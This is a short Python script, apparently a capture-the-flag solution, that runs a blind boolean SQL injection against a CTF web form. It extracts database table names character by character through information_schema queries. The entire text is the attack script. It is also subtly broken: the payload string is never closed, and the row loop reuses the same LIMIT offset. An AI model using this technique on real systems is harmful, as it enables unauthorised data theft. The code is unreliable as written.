 import requests
result_data = []
for j in range(0, 5):
    result = ""
    print(f"Row {j + 1}")
    for i in range(1, 30):
        found = False
        for ascii in range(32, 127):
            payload = (f"' or ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),{i},1))={ascii}
            r = requests.post("http://ctf.segfaulthub.com:1020/sqlInjection5_1.php", data={"query": payload})
            if '존재하는 아이디입니다.' in r.text:
                result += chr(ascii)
                print(f"[{i}] {chr(ascii)} → Current Progress: {result}")
                found = True
                break
        if not found:
            print("End")
            break
    result_data.append(result)
for idx, name in enumerate(result_data, 1):
    print(f"{idx}. {name}")